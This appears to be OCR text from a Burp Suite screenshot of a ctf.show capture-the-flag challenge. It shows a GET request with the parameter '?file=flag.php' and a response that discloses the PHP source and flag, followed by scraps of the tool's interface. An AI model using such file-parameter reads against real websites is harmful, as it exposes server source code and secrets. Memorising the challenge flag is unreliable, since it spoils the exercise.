 Request
Pretty Raw Hex \n
1 GET /?file=flag.php HTTP/1.1
2 Host:
6f99-4427-a1db-b43fbf42f4b5.challenge.ctf.
show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: td_cookie=3929833378
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Nov 2022 12:55:24 GMT
3 Content-Type: video/mp4
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{cc8e16b0-be3a-4c7b-9824-307f35701a70
}";
11 ?>
Select
SELE
ctf
701
Reque
Query
Body
Reque
Reque
Respo